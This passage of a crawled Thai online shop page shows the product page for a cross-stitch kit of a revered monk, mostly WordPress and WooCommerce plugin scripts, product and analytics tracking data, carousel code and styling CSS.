\u0e1c\u0e25\u0e34\u0e15\/\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e44\u0e14\u0e49\u0e2b\u0e25\u0e31\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19 15-20 \u0e27\u0e31\u0e19\u0e04\u0e48\u0e30*<\/strong><\/em><\/li>\r\n<\/ul>","featuredImage":"https:\/\/pinnshop.com\/wp-content\/uploads\/2019\/04\/CPA10.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9a608aecf7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":6962,"title":"CX-EV-CPA10%20%3A%20%E0%B8%AB%E0%B8%A5%E0%B8%A7%E0%B8%87%E0%B8%9E%E0%B9%88%E0%B8%AD%E0%B8%88%E0%B8%A3%E0%B8%B1%E0%B8%A5%20%E2%80%93%20PinnShop","excerpt":"<h4>\u0e0a\u0e37\u0e48\u0e2d\u0e20\u0e32\u0e1e : \u0e2b\u0e25\u0e27\u0e07\u0e1e\u0e48\u0e2d\u0e08\u0e23\u0e31\u0e25<\/h4>\r\n\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e02\u0e2d\u0e07\u0e20\u0e32\u0e1e :\r\n<ul>\r\n \t<li>\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a<\/li>\r\n \t<li>\u0e1b\u0e31\u0e01\u0e1a\u0e19\u0e1c\u0e49\u0e32\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a : 14 ct<\/li>\r\n \t<li>\u0e02\u0e19\u0e32\u0e14\u0e20\u0e32\u0e1e : 21.5 \u0e19\u0e34\u0e49\u0e27 X 31 \u0e19\u0e34\u0e49\u0e27<\/li>\r\n \t<li>Stitch count : 300 x 430<\/li>\r\n \t<li>\u0e1c\u0e31\u0e07\u0e25\u0e32\u0e22\u0e2a\u0e35 \u0e02\u0e19\u0e32\u0e14 A3<\/li>\r\n \t<li><em><strong>*\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e1e\u0e23\u0e35\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e1c\u0e25\u0e34\u0e15\/\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e44\u0e14\u0e49\u0e2b\u0e25\u0e31\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19 15-20 \u0e27\u0e31\u0e19\u0e04\u0e48\u0e30*<\/strong><\/em><\/li>\r\n<\/ul>","featuredImage":"https:\/\/pinnshop.com\/wp-content\/uploads\/2019\/04\/CPA10.jpg"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/sizechart/js/min/kt-modal-init.min.js?ver=2.0.27" id="kadence-modal-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"6962","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.20.5" id="learndash-front-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/components/prism-core.min.js?ver=1.23.0" id="prismjs_core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/autoloader/prism-autoloader.min.js?ver=1.23.0" id="prismjs_loader-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/normalize-whitespace/prism-normalize-whitespace.min.js?ver=1.23.0" id="prismjs_normalize-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.2" id="e-sticky-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":7012,"name":"CX-EV-CPA48 : \u0e2b\u0e25\u0e27\u0e07\u0e1b\u0e39\u0e48\u0e14\u0e39\u0e48","categories":[{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"},{"name":"\u0e1e\u0e23\u0e30\u0e2d\u0e23\u0e34\u0e22\u0e2a\u0e07\u0e06\u0e4c Thai Priests"},{"name":"\u0e28\u0e32\u0e2a\u0e19\u0e32\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e40\u0e0a\u0e37\u0e48\u0e2d Faith &amp; Religions"}],"price":195000},{"id":6956,"name":"CX-EV-CPA06 : \u0e0a\u0e2d\u0e1a \u0e40\u0e07\u0e34\u0e19 \u0e2a\u0e14","categories":[{"name":"Clearance Sale Date"},{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"},{"name":"\u0e1e\u0e23\u0e30\u0e2d\u0e23\u0e34\u0e22\u0e2a\u0e07\u0e06\u0e4c Thai Priests"}],"price":325000},{"id":7000,"name":"CX-EV-CPA40 : \u0e2b\u0e25\u0e27\u0e07\u0e1e\u0e48\u0e2d\u0e04\u0e39\u0e13","categories":[{"name":"Clearance Sale Date"},{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"},{"name":"\u0e1e\u0e23\u0e30\u0e2d\u0e23\u0e34\u0e22\u0e2a\u0e07\u0e06\u0e4c Thai Priests"}],"price":195000},{"id":7019,"name":"CX-EV-CPA54 : \u0e2b\u0e25\u0e27\u0e07\u0e1e\u0e48\u0e2d\u0e42\u0e15","categories":[{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"},{"name":"\u0e1e\u0e23\u0e30\u0e2d\u0e23\u0e34\u0e22\u0e2a\u0e07\u0e06\u0e4c Thai Priests"},{"name":"\u0e28\u0e32\u0e2a\u0e19\u0e32\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e40\u0e0a\u0e37\u0e48\u0e2d Faith &amp; Religions"}],"price":230000},{"id":745099,"name":"CX-EV-CPA77 : \u0e2b\u0e25\u0e27\u0e07\u0e1b\u0e39\u0e48\u0e28\u0e38\u0e02","categories":[{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"},{"name":"\u0e1e\u0e23\u0e30\u0e2d\u0e23\u0e34\u0e22\u0e2a\u0e07\u0e06\u0e4c Thai Priests"}],"price":195000},{"id":9728,"name":"CX-EV-TB17 : \u0e1e\u0e23\u0e30\u0e1e\u0e38\u0e17\u0e18\u0e40\u0e08\u0e49\u0e32","categories":[{"name":"Clearance Sale Date"},{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"},{"name":"\u0e28\u0e32\u0e2a\u0e19\u0e32\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e40\u0e0a\u0e37\u0e48\u0e2d Faith &amp; Religions"}],"price":175000},{"id":9731,"name":"CX-EV-TB19 : \u0e1e\u0e23\u0e30\u0e1e\u0e38\u0e17\u0e18\u0e40\u0e08\u0e49\u0e32","categories":[{"name":"Clearance Sale Date"},{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"}],"price":165000},{"id":9734,"name":"CX-EV-TB21 : \u0e1e\u0e38\u0e17\u0e18\u0e21\u0e13\u0e11\u0e25","categories":[{"name":"Clearance Sale Date"},{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"}],"price":115000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "THB";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://pinnshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/swatches/js/kt_variation_swatches.js?ver=2.0.27" id="kadence_variation_swatches-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/splide.min.js?ver=2.0.27" id="kadence-update-splide-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/min/glightbox.min.js?ver=2.0.27" id="kadence-glightbox-js"></script>
<script id="kadence_product_gallery-js-extra">
var kadence_pg = {"plyr_js":"https:\/\/pinnshop.com\/wp-content\/plugins\/kadence-woo-extras\/lib\/gallery\/js\/min\/plyr.js","plyr_css":"https:\/\/pinnshop.com\/wp-content\/plugins\/kadence-woo-extras\/lib\/gallery\/css\/plyr.css","ajax_nonce":"703d579bf2","ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","lightbox":"1","lightbox_style":"kadence-dark"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/kadence-product-gallery.js?ver=2.0.27" id="kadence_product_gallery-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be0b4eb101f8eb42d208dbf4022ab619","fragment_name":"wc_fragments_be0b4eb101f8eb42d208dbf4022ab619","request_timeout":"5000"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="kadence-pro-woocommerce-js-extra">
var kadenceProWooConfig = {"openCart":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-pro/dist/woocommerce-addons/pro-woocommerce.min.js?ver=1.1.16" id="kadence-pro-woocommerce-js" async></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'ViewContent', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "CX-EV-CPA10 : \u0e2b\u0e25\u0e27\u0e07\u0e1e\u0e48\u0e2d\u0e08\u0e23\u0e31\u0e25",
    "content_ids": "[\"CX-EV-CPA10_6962\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"CX-EV-CPA10_6962\",\"quantity\":1}]",
    "content_category": "\u0e28\u0e32\u0e2a\u0e19\u0e32\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e40\u0e0a\u0e37\u0e48\u0e2d Faith & Religions",
    "value": "3250.00",
    "currency": "THB"
}, {
    "eventID": "a7d63ed6-a009-4b57-be33-dcf4e316f648"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "edc6f809-c140-41c8-a0e4-c71d621fea69"
});
 });
</script>
                <script>
                    jQuery(document).ready(function($) {
                        var wt_related_products = jQuery('.wt-related-products .owl-carousel');

                                                    if ("function" === typeof wt_related_products.owlCarousel) {
                                wt_related_products.owlCarousel({
                                    loop: false,
                                    margin: 10,
                                    nav: true,
                                    navText: [
                                        "<i class='dashicons dashicons-arrow-left-alt2 wt-left'></i>",
                                        "<i class='dashicons dashicons-arrow-right-alt2 wt-right'></i>"
                                    ],
                                    //autoplay: true,
                                    autoplayHoverPause: true,
                                    responsive: {
                                        0: {
                                            items: 1                                        },
                                        600: {
                                            items: 2                                        },
                                        1000: {
                                            items: 3                                        }
                                    }
                                });
                            }
                        
                        jQuery(".wt-related-products>.carousel-wrap>.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item>div[class*='col-']").removeClass (function (index, css) {
                            return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
                        });
                     
                                                /* Theme compatability for hover effect*/
                                                                    });
                                                                                       
                </script>
                <style>
                    .wt-related-products{
                        max-width: 100% !important;
                    }
                    .wt-related-products .owl-carousel .owl-nav .owl-next:before ,.wt-related-products .owl-carousel .owl-nav .owl-prev:before {
                        content: unset;
                    }
                                                                
                                        .wt-related-products div.wt-crp-content-wrapper span.wt_price, .wt_cart_button {
                                            display          : block;
                                            text-align       : center;
                                        }

                                        .wt-related-products div.wt-crp-content-wrapper .wt-crp-product-title {
                                            text-align     : center;
                                            margin: 0px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-] {
                                            color: #969292 ;
                                            padding: 0px !important;
                                            margin: 20px ;
                                            height: 40px !important;
                                            width: 40px !important;
                                            border-radius: 50% !important;
                                            z-index: 10000000;
                                        }
                                        /* .owl-theme .owl-nav [class*=owl-] {
                                            background: #ffffff !important;
                                        } */

                                        /* fix blank or flashing items on carousel */
                                        .wt-related-products .owl-carousel .item {
                                            position: relative;
                                            z-index: 100;
                                            -webkit-backface-visibility: hidden;
                                        }

                                        /* end fix */
                                        .wt-related-products .owl-nav > div {
                                            margin-top: -26px;
                                            position: absolute;
                                            top: 30%;
                                            color: #cdcbcd;
                                        }

                                        .wt-related-products .owl-nav i {
                                            font-size: 32px !important;
                                            margin-top: 2px !important;
                                            line-height: initial !important;
                                        }

                                        .wt-related-products .owl-nav .owl-prev {
                                            left: -11px;
                                        }

                                        .wt-related-products .owl-nav .owl-next {
                                            right: -11px;
                                        }

                                        .wt-related-products .carousel-wrap {
                                            padding: 0 3%;
                                            position: relative;
                                        }
                                        .wt-related-products .carousel-wrap ul {
                                          overflow: hidden;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .quantity{
                                            display: none;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .add_to_cart_button {
                                            margin-bottom: 5px !important;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper form.cart {
                                            padding: 0px 0 !important;
                                        }
                                        /* Slider arrow image */
                                        .wt-related-products .slider_arrow{
                                            height: 100%;
                                            width: 100%;
                                            vertical-align: baseline;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper{
                                            line-height: 28px;
                                            margin-top: 5px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-]:hover {
                                            background:  #1f2021 !important;
                                            text-decoration: none;
                                        }

                                        .woocommerce-page .wt-related-products ul.products li.product, .wt-related-products ul.products li.product, .wt-related-products ul.products {
                                            margin: initial !important;
                                            width: initial !important;
                                            float: initial !important;
                                            grid-template-columns: initial !important;
                                            max-width:initial !important;
                                            min-width:initial !important;
                                        }
                                        .wt-related-products .woocommerce ul.products, .wt-related-products .woocommerce-page ul.products {
                                            grid-template-columns: initial !important;
                                        }
                                        .wt-crp-wrapper div{
                                            max-width: 100%;

                                        }
                                        .wt-related-products .owl-dots{
                                            display: none !important;
                                        }
                                        .wt-related-products .owl-nav .dashicons {
                                            width: 40px;
                                            height: 40px;
                                        }

                                                                
                </style>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1769152201
body_size: 1600
content:
.elementor-716516 .elementor-element.elementor-element-687ce78:not(.elementor-motion-effects-element-type-background), .elementor-716516 .elementor-element.elementor-element-687ce78 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #5CB2D7 0%, #95D6F2 100%);}.elementor-716516 .elementor-element.elementor-element-687ce78 > .elementor-container{max-width:1600px;min-height:0px;}.elementor-716516 .elementor-element.elementor-element-687ce78{box-shadow:0px 0px 10px 0px rgba(117, 117, 117, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-687ce78 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-716516 .elementor-element.elementor-element-16ebe94 > .elementor-element-populated{margin:-15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-716516 .elementor-element.elementor-element-085adce > .elementor-container{max-width:1600px;}.elementor-716516 .elementor-element.elementor-element-c9804da > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-716516 .elementor-element.elementor-element-52a5052{text-align:end;}.elementor-716516 .elementor-element.elementor-element-52a5052 .elementor-heading-title{font-size:18px;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-770f649 .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649 .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-770f649 .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-6abdc9d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-6abdc9d .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-6abdc9d .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-6abdc9d .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-c2dcecf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-c2dcecf .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-c2dcecf .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-c2dcecf .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-2a3022f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-2a3022f .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-2a3022f .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-2a3022f .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-7a4d1ea .highlight-height{height:1px;}.elementor-716516 .elementor-element.elementor-element-7a4d1ea pre, .elementor-716516 .elementor-element.elementor-element-7a4d1ea code, .elementor-716516 